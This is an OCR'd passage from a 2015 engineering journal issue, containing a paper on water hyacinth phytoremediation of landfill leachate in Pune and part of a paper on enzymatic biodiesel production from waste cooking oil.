[12] F. Liu, L. Zhang, J. Zhang, J. He, and M. Chan, Effects of body doping on threshold voltage and channel potential of symmetric DG MOSFETs with continuous solution from accumulation to stronginversion regions," Semicond. Sci. Technol., Vol.24, No.8, p. 085005(8pp), 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TREATMENT OF LANDFILL LEACHATE BY PHYTOREMEDIATION

[1]Dr. Shweta Verma, [2]Ravi Mishra, [3]Bishal Pandit, [4]Anahita Chatterjee, [5]Swapnali. S.Jadhav,[6]Pragati S Gaoture,[7]Pooja .H. Sarode

[1]Assistant Professor, D.Y. Patil College of Engineering, Akurdi, Pune-44, India, shweta_verma1@rediffmail.com, Phn: +91-9405580629

[2,3,4,5,6,7] B.E Students,Civil Engineering Department, D.Y. Patil College of Engineering, Akurdi, Pune-44 , India

Abstract— Phytoremediation has been widely used for the wastewater treatment technology. In this study Eichhornia Crassipes (Water Hyacinth) has been used to investigate its capacity to remediate for heavy metals Chromium, Zinc, Nickel, chemical parameters; BOD, COD, pH, Total hardness, Sulphate and Physical parameters; TSS and TDS in landfill leachate. This plant seemed to be an effective choice due to its ability to survive in extreme to moderate conditions and also since it is a perennial plant. Conducted by placing the plant biomass into a high density polyethylene (HDPE) tub (14 liters) filled with the leachate sample exposed to natural conditions. The plant performed extremely well in removal of Nickel and Zinc i.e. 95.65 % and 92.31% respectively. It was capable of removing TSS and TDS by 90% and 79.57% respectively after a period of 15 days. The plants couldn't survive in the leachate for long, the leaves of the plants due to the toxicity of the leachate was unable to survive for the entire 15 day research period.

Keywords— Leachate Treatment, Phytoremediation, Eichhornia Crassipes, Removal of Heavy metals

INTRODUCTION

A Leachate is any liquid that in course of passing through matter, extracts soluble or suspended solids or any other component of the material through which it has passed. In case of Municipal Solid Waste disposal, leachate comes from waste decomposition process of solid waste. Since many heavy metals are highly toxic when the concentration exceeds certain limits they need to be treated [1].The Leachate samples were collected from the Moshi Landfill Located in Moshi, Pune. The prevailing purification technologies used to remove the contaminants are too costly and sometimes non-ecofriendly also. Therefore the research is oriented towards low cost and eco-friendly technology for treatment of Leachate. The treatment technology adopted is phytoremediation. The use of plant to remediate pollutant from nature is called phytoremediation. Phytoremediation represent an economical opportunity for pollutant removal based on the plants ability to extract, filter, absorb, stabilize, accumulate and volatilize pollutant [12]. In future it is expected that many landfills will be required to release their leachate directly to the environment. The study presented here is a part of a project that aims to meet these future demands by searching for new methods for treating leachate from landfills [4]. The environmental benefit of treatment of landfill leachate by phytoremediation includes; decreased energy consumption by using natural processes rather than conventional; efficiently removed many pollutants from wastewater and also enhance the environment by providing a habitat for vegetation, fish and other wildlife [9].

The treatment process is carried out for Physical, Chemical and Elemental (heavy metal) parameters of leachate. The main hazardous contaminants are Heavy metals. Aquatic macrophytes like water hyacinth absorb these metallic ions and deposit them in different parts of plant body depending upon their affinity towards the particular metal. The laboratory studies demonstrated the potential use of water hyacinth plants in removing metals from polluted water [2]. Water Hyacinth also substantially reduces the physical parameters such as Total suspended solids; Total dissolved solid and chemical parameters such as COD, BOD, pH, Total Hardness as $CaCO_3$, Sulphate as SO_4 of the Leachate.

Works done by different scientist prove that when macrophytes such as water hyacinth have their roots submerged they help in removing pollutants from the sample by an efficient Root system [11]. They also help in reduction of pollutants such as heavy metals by extracting it from the sample and in many cases storing it preferentially in the roots and rhizomes [10]. Since the water hyacinths are so prolific, harvesting them for industrial use serves also as a means of environmental control [6]. This research is done to determine the degree of treatment of a leachate sample using a low-cost, eco-friendly method of phytoremediation, since most of the other methods are expensive, require high energy and are not able to completely remove the heavy metals [3].

MATERIALS AND METHODS

Three heavy metals; Chromium, Zinc, Nickel were selected for study. Eichhornia crassipes was selected as study plant for removal of Chromium, Zinc and Nickel under the experimental condition. The plant has been used in the remediation process because it has elaborate root system providing much binding sites for heavy metals [5]. In their normal states, metals cannot be taken into any organism therefore they need to be dissolved as an ion in solution to give mobility in an organism[9].The first thing that happens when a metal is absorbed is it binds to the root cell wall [7].These metals are regulated in plants when available in the rhizosphere [8]. The plants of Eichhornia crassipes were collected (1500gm) from the site (Mula River, Pune) and kept in an HDPE tub in open, providing natural conditions. 5 liters of leachate was poured into the tub of capacity 14 liters. Tap water was added in order to compensate for water loss through plant transpiration, and evaporation due to high prevailing temperature during the study. 1500 gm of Eichhornia crassipes was carefully placed in the tub. Observations were recorded for amount of heavy metals after 3, 7, 11 and 15

days. Results are expressed in terms of % loss / absorption of heavy metals from water assuming that amount depleted is absorbed by the plant biomass. The detection

RESULTS AND DISCUSSION

The results received from the laboratory regarding the changes in the values of parameters after treating the Leachate sample by phytoremediation have been clearly depicted in Table 1 in order to get an unambiguous understanding of the improvement achieved. The Elemental parameters in the Leachate namely Chromium, Nickel, Zinc have reduced by 51.66%, 95.65%, 92.31% by the 15th day of the treatment process respectively (Table 1). These gradual reductions in the parameters have been illustrated in fig (1), fig (2) and fig (3). From the percentage reduction calculated in table 1 it is evident that the plant biomass has absorbed considerable amount of heavy metals and has treated the leachate sample. The tabular representation of the physical parameters namely, TSS (Total suspended solids) and TDS (Total dissolved solids) have shown a percentage removal of 90 % and 79.57% respectively (Table 1). The chemical parameters such as COD, BOD, and Total Hardness have also shown a considerable amount of reduction after treatment that is 54.19%, 62.57%, 78.39% respectively (table 1). The pH has been neutralized from a value of 6.37 to 7.05 (Table 1).The values of Heavy Metals were treated below detectable limits which make the leachate sample suitable for disposal in retrospect with the raw leachate sample

Elemental Parameters



Figure 1: Comparison of Chromium reduction over the sampling period of 15 days



Figure 2: Comparison of Chromium reduction over the sampling period of 15 days



Figure 3: Comparison of Zinc reduction over the sampling period of 15 days

SR NO	PARAMETERS	UNITS	RAW WATER	WATER HYACINTH				PERCENTAGE REMOVAL %
				3 DAYS	7 DAYS	11 DAYS	14 DAYS	
	PHYSICAL							
1	TSS	gm/lit	4	1	0.3	0.1	0.1	90 %
2	TDS	gm/lit	7	5.8	5.2	3.8	1.43	79.57%
	CHEMICAL							
1	COD	mg/lit	44200	30000	31800	22666	20244	54.19%
2	BOD	mg/lit	18700	12800	13600	9400	7000	62.57%
3	pH	-	6.37	6.78	7.08	7.26	7.05	--
4	Total Hardness as $CaCO_3$	gm/lit	11.2	8.9	8.7	6.8	2.42	78.39%
5	Sulphate as SO_4	ppm	<10	<10	<10	<10	<10	--
	HEAVY METALS							
1	Chromium	ppm	0.3	0.2	0.2	<0.1*	<0.1*	51.66%
2	Nickel	ppm	2.3	2.6	2.2	1.3	<0.1*	95.65%
3	Zinc	ppm	1.3	0.9	3.5	1.3	<0.1*	92.31%

***N.D- Not Detectable**

Table 1: Tabulation of values of Physical, Chemical and Elemental parameters at various stages of treatment with Water Hyacinth.

ACKNOWLEDGMENT

The first author is thankful to Pimpri- Chinchwad municipal corporation (PCMC) for supporting and providing us with the data required for the completion of this research, Aavanira laboratory.

CONCLUSION

With this research we conclude that macrophytes like water hyacinth work efficiently towards treatment of physical parameters, chemical parameters and elemental parameters of municipal solid waste leachate. From this research we obtained a low-cost and eco-friendly phytoremediation process which can be used effectively by the Moshi Landfill functioning under the governance of Pimpri Chinchwad Municipal co-operation. This method acts as a economical and effective alternative to the conventional methods of Leachate treatment.

REFERENCES:

[1] M.M. Al-Subu, R. Salim, I. Abu-Shqair, K.M. Swaileh, Removal of dissolved copper from polluted water using plant leaves: I. Effects of acidity and plant species, Rev. Int. Contam. Ambient. 17 (2001) 91-96

[2] Y. Kara, Bioaccumulation of Cu, Zn and Ni from the wastewater by treated Nasturtium officinale, Int. J. Environ. Sci. Tech. 2 (2005) 63-67.

[3] Manuela, D. Machado, Helena, M. V. M. Soares and Eduardo V. Soares, "Removal of Chromium, Copper, and Nickel from an Electroplating Effluent Using a Flocculent Brewer's Yeast Strain of Saccharomyces cerevisiae, " Water Air Soil Pollution, vol. 212, pp. 199–204, February 2010.

[4] H.modin and K.M Persson, sorption filters from removal of heavy metals from landfill leachate @2008 golder associates (uk Limited), managing organization for waste 2008.

[5] Sujata Gaherwar and Pragya Kulkarni, studies on removal of toxic heavy metals from water by eichhornia crassipes, Indian J.Sci.Res.3(2): 99-103,2012.

[6] Clemens S., Palmgren M.G. & Krämer U. (2002) "A long way ahead: understanding and engineering plant metal accumulation. Trends in Plant" Science 7, 309–31

[7] Seth, C. S., et al. "Phytoextraction of Toxic Metals: A Central Role for Glutathione." Plant, Cell and Environment (2011)SCOPUS. Web. 16 October 2011.

[8] Misra V., Tiwari A., Shukla B. & Seth C.S. (2009) Effects of soil amendments on the bioavailability of heavy metals from zinc mine tailings. Environmental Monitoring Assessment 155, 467–475.

[9] Ain Nihla Kamarudzaman, Roslaili Abdul Aziz, and Mohd Faizal Ab Jalil, "Removal of Heavy Metals from Landfill Leachate Using Horizontal and Vertical Subsurface Flow Constructed Wetland Planted with Limnocharis flava", international journal of Civil & Environmental Engineering IJCEE-IJENS Vol: 11 No:05 October 2011.

[10] R.H. Kadlec. "Constructed Wetlands for Treating Landfill Leachate. In Mulamoottil, G., Mcbean, E.A., and Rovers F., Ed. Constructed Wetlands for the Treatment of landfill Leachates. United States: Lewis Publishers 1999.

[11] C.C. Tanner. Growth and Nutrient Dyanamics of Soft-stem Bulrush in Constructed Wetlands Treating Nutrient-Rich Wastewater. Wetlands Ecological Management, Vol. 9, 2001, pp.49-73.

[12] E. Kurniati[1,2*] , T. Imai[2] ,T.Higuchi, M.Sekine[3] "Lead and Chromium removal from Leachate using horsetail *(Equisetum hyemale)"*ISSN: 2339-076X, Volume 1,Number 2 (January 2014): 93-96

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Production of Biodiesel by Enzymatic Transesterification using Immobilized Lipase

Vallari R. Chourasia, Ankita S. Gawas, Aradhana S. Menon, Pallavi M. Shinde
Department of Biotechnology, SIES Graduate School of Technology
Nerul, Navi Mumbai, India 400706
Email: vrchourasia23@gmail.com, ankitagawas94@gmail.com, aradhanamenon@yahoo.com, 16pallavi1988@gmail.com

Abstract - Biodiesel (monoalkyl esters of long-chain fatty acids) has great potential as an alternative to conventional diesel fuel. From environmental point of view it is a renewable, biodegradable and non-polluting source of energy. In this work, biodiesel was produced by enzymatic transesterification reaction. Transesterification is a three step consecutive reaction in which, three moles of biodiesel and one mole of glycerol are produced for every mole of triacylglycerol that undergoes complete conversion. Enzyme method of catalysis can act as a better substitute to the chemical ones as it is specific, thermo stable and environmental friendly. The high cost of liquid enzyme was mitigated by using immobilized lipase enzyme (CALB - DILBEADS^{TM} (10000)) due to its remarkable property of reusability. To further reduce the cost of production, restaurant waste cooking oil (WCO) was used as the feedstock. The effects of alcohol as solvent, enzyme concentration, alcohol to oil molar ratio and reaction time on production of biodiesel were investigated. The results indicated that methanol as solvent, 5% enzyme concentration, 3:1 methanol:WCO molar ratio and 8 hours reaction time was found to be optimum at 37°C and 150 rpm. Under these optimal conditions, the conversion of FFAs (Free Fatty Acids) to FAMEs (Fatty Acid Methyl Esters) was found to be 99.71%.

Keywords – Biodiesel, Waste Cooking Oil, Immobilized lipase, Batch production, Fuel Grade

INTRODUCTION

Fossil fuels have been a major source of energy since about 1850, the start of the industrial era. Presently, we are passing through the peak period of the fossil age. As the amount of fossil fuels is depleting, it is becoming costlier and thus its use is gradually declining. As a result new renewable energy reserves are continuously being discovered.[1]
Biomass is one of the most plentiful and well-utilized sources of renewable energy in the world. The term "biomass" refers to organic matter that has stored energy through the process of photosynthesis. Many of the biomass fuels (also referred to as *biofuels*) used today come in the form of wood products, dried vegetation, crop residues, and aquatic plants. It is a widely utilized source of energy, due to its low cost and indigenous nature. The different forms in which we use biofuels include bioethanol (bioalcohol), biogas, syngas (CH_4+CO_2), bioethers, and biodiesel.[2] Rapid growth has been witnessed in the production and consumption of biofuels for powering combustion engines for the transportation economic sector. Also, biofuels have increased in popularity because of rising oil prices and need for energy security.

Biodiesel

The term *biodiesel* is widely used to represent alkyl esters produced by the transesterification reaction of plant oils and animal fats by using alcohols and appropriate catalyst.[3] Biodiesel (monoalkyl esters of long-chain fatty acids) has a great potential as an alternative diesel fuel.[1] It has shown its ability to meet the energy demand of the world in the transportation, agriculture, commercial and industrial sector of the economy.[4] It can be used in vehicles as a substitute to diesel, for generating electricity, in compression ignition engines with no or minor modifications for heat production. Biodiesel has thus recently come up as a superlative alternative fuel as a green, renewable and potentially unlimited resource.

The striking properties of biodiesel which makes it an important fuel source are:
i) Its colour ranges from golden to dark brown depending upon the feedstock being used.
ii) It has high boiling points (315-350ºC)[5]
iii) It is immiscible with water.
iv) It has low vapour pressure.

There are several possible processes for biodiesel synthesis which include,
i) Pyrolysis: It is a type of thermolysis, and is most commonly observed in organic materials exposed to high temperatures. The biodiesel produced by this process has good quality due to the reduced viscosity. However it still produces more biogasoline than biodiesel.[6]

ii) Use of Microemulsions: A microemulsion is defined as colloidal equilibrium dispersion of optically isotropic fluid microstructures formed simultaneously from two normally immiscible liquids and one or more ionic or non-ionic amphiphiles.

Microemulsions using solvents like ethanol, methanol has been studied for biodiesel production. However, these biofuels have shown engine performance problems.[7]

iii) Tranesterification: It is also called as alcoholysis. It is a three-step consecutive reaction, in which diglycerides and monoglycerides are formed as intermediate compounds. Three moles of biodiesel and one mole of glycerol are produced for every mole of triacylglycerol (TAG) that undergoes complete conversion in the presence of suitable catalyst and alcohol (Fig.1).[4]



Fig 1: Transesterification reaction

Different types of catalysts that can be used for transesterification reaction include:

i) Acid: This requires heating to accelerate the reaction and the reaction time may vary from few minutes to several hours.[8]

ii) Alkali: This reacts with the free fatty acids present in the waste oil by producing soaps that inhibit the separation of the ester, glycerin and wash water.[8]

iii) Enzymes: This method has proven to be advantageous due its reusability, specificity, abilityto accept new substrates, thermo stability, mild reaction conditions in terms of low temperature and its environmental friendliness. However, the high cost of enzyme particularly lipase, makes enzyme driven processes economically unattractive.[1] Hence, the use of immobilized lipase is a possible solution to this problem because the enzyme can be recovered from the product and reused.[9][10]

Current instability of oil supplies and the continuous fluctuation of prices have further ignited widespread interest in alternative energy sources. However, biomass has the potential to offer diverse supplies of reliable, affordable, and environmentally sound biofuels to replace fossil fuels.

Therefore the major advantages of Biodiesel as a biofuel are:

i) Over conventional diesel:

✓ It comes from renewable sources, and hence does not contribute to new carbon dioxide emission.

✓ It is biodegradable.

✓ Its combustion products have reduced levels of particulates, sulphur oxides, nitrogen oxides, and therefore, significantly reduces pollution.

ii) Over other Biofuels:

✓ It can be pumped, stored and handled using the same infrastructure employed for conventional diesel fuel.

Biodiesel can be used for several applications including:

i) Transportation: biodiesel can be used in vehicles as a substitute to diesel.

ii) Power generation: biodiesel can be used for electricity generation.

iii) Heat production: biodiesel can be used in compression ignition engines with no or minor modifications.

MATERIALS AND METHODS

- **Procurement of Substrate and Enzyme**

The raw material used for the production of biodiesel was Waste Cooking Oil (WCO). WCO was obtained from a nearby fast food restaurant. The immobilized *Candida antartica* lipase B (CALB) enzyme DILBEADS^{TM} (10000) was procured from Fermenta Biotech Ltd, Thane, India and was stored at 4°C.

- **Pretreatment of WCO**

The WCO was first passed through a cloth to remove all the solid impurities. Then it was heated at 60°C for 20 minutes so as to homogenize the oil.[11]After heating, it was cooled to room temperature and stored in a clean container.

- **Production of Biodiesel by Batch Process**

The oil used was WCO (sunflower oil) and the alcohols selected were ethanol and methanol. The amount of alcohol added was according to the alcohol to WCO molar ratio and also the enzyme added was in percentage with respect to the quantity of WCO.
Enzyme concentration, type of alcohol (ethanol or methanol), molar ratio and reaction time were optimized for obtaining maximum yield and to fulfil the criteria for fuel grade biodiesel.

➢ **Enzyme Concentration**

The various enzyme concentrations tried were 4%, 5%, 10% and 15% (weight % of WCO) of enzyme in 50 gm of WCO. The alcohol to WCO molar ratio was kept as 3:1 since this was reported to be the least required stoichiometric ratio. The reaction was carried out at 37°C and 150 rpm.

➢ **Selection of Alcohol**

The alcohols like ethanol and methanol were tried for the production of biodiesel. The alcohol to WCO molar ratio was selected as 3:1 for both methanol and ethanol.50g of WCO was used and to which 5% (% of WCO)enzyme (2.5g) was added and all the other conditions were kept constant.

➢ **Molar Ratio**

After optimizing the enzyme concentration and alcohol to be used, the ratios of methanol to WCO were varied. Three molar ratios were selected i.e. 3:1, 6:1 and 9:1 methanol to WCO. The quantity of oil (50g) was kept constant and the optimized enzyme concentration (5%)was used for each of the molar ratios and the reaction was carried out by keeping all the other conditions same.

➢ **Reaction Time**

The production of biodiesel for 4, 6 and 8 hours were carried out with 50g WCO, 5% enzyme concentration, 3:1 methanol to WCO molar ratio.

- **Purification of product**

After the reaction time, the enzymes were separated from the reaction mixture by filtration using filter paper. The enzymes were first washed with distilled water several times and then finally with n-hexane which helped to remove the reaction mixture if present on it and also the rate of drying became faster. The dried immobilized enzymes were stored at 4°C in a clean container for further reuse. The reaction mixture was first washed with n-hexane and distilled water in the ratio 1:1(mixture: n-hexane) and 1:2(mixture: distilled

water) in a separating funnel. The bottom layer of water was removed and the top layer was again washed with 1:1 (mixture: n-hexane) and 1:1(mixture: distilled water). After the second wash, the top layerconsists of FAME and n-hexane as the most of the methanol got removed with the bottom layer. The n-hexane and traces of methanol were separated from FAME using distillation process carried out at 80°C.[12][13]

- **Analysis of product**

1. TLC

The biodiesel produced after every batch process was analyzed qualitatively as well as quantitatively. The qualitative estimation of FAME was done using Thin Layer Chromatography (TLC). TLC Silica gel 60 F254, 25 Aluminum sheets 20×20 cm (Merck) were used, the developing solvent used was a mixture of toluene-chloroform-acetone (7:2:1, v/v/v) and for visual detection of FAME iodine chamber was used.[14]

2. Acid value

The quantitative estimation of unreacted FFA or the acid value of biodiesel was performed using titration method. The acid value was calculated using the following formula:[15]

$$\text{Acid value} = \frac{56.1 \times \text{Normality of KOH} \times \text{Burette Reading}}{\text{Weight of sample}}$$

Fig. 2: Biodiesel produced with optimized parameters

The percent conversion of FFA to FAME was calculated using the formula:[16]

.

$$\%\text{conversion} = \left(1 - \frac{\text{Acid value of biodiesel}}{\text{Acid value of WCO}}\right) \times 100$$

3. GC-MS

The identification of FAME in the biodiesel produced was done using GC-MS analysis.[17] The column of GC-MS was Elite wax 30m × 0.3 mm (ID) and film thickness was 0.25 micrometer. Helium was used as a carrier which had a flow rate of 1ml/min. The injector and oven temperature was set as 250°C and 50°C to 250°C for 10 mins respectively. The run time was set as 25 mins. The sample used for the detection was diluted with n-hexane and out of which 0.1µl sample was injected into the system with a split ratio of 5:1.

- **Analysis for Fuel Grade Biodiesel**

The biodiesel produced under optimized condition was further analyzed for the fuel properties. The American Society for Testing and Materials (ASTM) has laid down standards for biodiesel fuel quality test specifications which was taken as a reference for comparing with the produced biodiesel.[18] Some of the properties such as acid number, viscosity, specific gravity, density, flash point, pour point and cloud point were estimated for the optimized batch of biodiesel.[15][19]

Table 1: Comparison of B100 Biodiesel fuel versus conventional petroleum based diesel fuel

Fuel Property	**Diesel**	**Biodiesel**	**Units**
Fuel standard	ASTM D975	ASTM D6751	
Lower Heating Value	129,050	118,170	Btu/gal
Kinematic viscosity at 40ºC	1.3 to 4.1	1.9 to 6.0	mm^2/s
Specific gravity at 60ºC	0.85	0.88	
Density	7.079	7.328	Lb/gal
Water and sediment	0.05 max	0.05 max	% volume
Carbon	87	77	wt %
Hydrogen	13	12	wt %
Oxygen	0	11	
Sulphur	0.0015	0.0 to 0.0024	wt %
Boiling point	180 to 340	215 to 170	ºC
Flash point	60 to 80	130 to 170	ºC
Cloud point	-15 to 5	-3 to 12	ºC
Pour point	-35 to -15	-15 to 10	ºC
Cetane number	40 to 55	47 to 65	

RESULTS AND DISCUSSIONS

In this study, all the parameters were optimized on the basis of Acid value of the product.

1. Effect of Enzyme Concentration

Biodiesel production is greatly affected by the concentration of enzyme. In optimization of batch mode, 5% enzyme concentration (by weight of WCO) gave the highest conversion with both methanol and ethanol. Effect of enzyme concentration on conversion of FFA to FAME is illustrated in Fig.3. It can be inferred that to get higher conversion rates with higher enzyme concentrations the reaction has to be carried out either for longer duration or with higher molar ratios of alcohol to WCO.

2. Effect of Alcohol

Short chain alcohols are widely preferred in biodiesel production. Thus in this study, batch mode was optimized for choice of alcohol using methanol and ethanol. The effect of alcohol was studied using different molar ratios of alcohol to WCO. Effect of alcohol on conversion of FFA to FAME is illustrated in Fig.3. It was found that in all molar ratios choice of methanol gave higher conversions than that with ethanol. Thus for all later studies, methanol was selected as an acyl acceptor.



Fig. 3: Optimization of enzyme concentration and choice of alcohol

3. Effect of Molar ratio of alcohol to WCO

Methanol was used in different molar ratios with WCO for studying the effect molar ratio. Effect of molar ratio on conversion of FFA to FAME is illustrated in Fig.4. It was found that 3:1 molar ratio gave best conversion (99.71% conversion).

4. Effect of Reaction time

The optimum production of biodiesel with optimized enzyme concentration, choice of alcohol and molar ratio was reported at the reaction time of 8h. Also this reaction time was found optimal for every molar ratio with both methanol and ethanol. Although the difference between the %conversion with shorter reaction times and optimum reaction time is small, but on the industrial level maximum conversion is desired.



Fig. 4: Optimization of reaction time and molar ratio using methanol

5. Analysis of Biodiesel

5.1 Analytical study

5.1.1 TLC analysis was carried out as the primary confirmation of ester formation. The retention time for the band were found as 0.83 for the biodiesel produced under optimum conditions (Fig.5). Rf value for this was found to be similar which confirmed the presence of esters in the sample.



Fig. 5: TLC for samples in batch mode

5.1.2 GC-MS was performed to identify the chemical components of the biodiesel thus produced. Seven major peaks were obtained during analysis (Fig 6) and the highest peak was found to be for palmitic acid methyl ester. The identified FAMEs along with their retention times are summarized below in Table 2.

Table 2: FAME composition of optimized batch sample

Sr. No.	Retention time	Compound	Molecular formula
1.	9.922	Dodecanoic acid methyl ester (Lauric acid methyl esters)	$C_{13}H_{26}O_2$
2.	13.14	Methyl tetradecanoate (Myristic acid methyl ester)	$C_{15}H_{30}O_2$
3.	16.24	Hexadecanoic acid methyl ester (Palmitic acid methyl ester)	$C_{17}H_{34}O_2$
4.	19.13	8-octadecenoic acid methyl ester	$C_{19}H_{36}O_2$
5.	19.61	9,12-octadecadienoic acid (z,z) methyl ester (Linoleic acid methyl esters)	$C_{19}H_{34}O_2$
6.	24.23	N-Hexadecanoic acid (Palmitic acid)	$C_{16}H_{32}O_2$
7.	26.799	Cis-vaccenic acid (Omega-7 fatty acid)	$C_{18}H_{34}O_2$

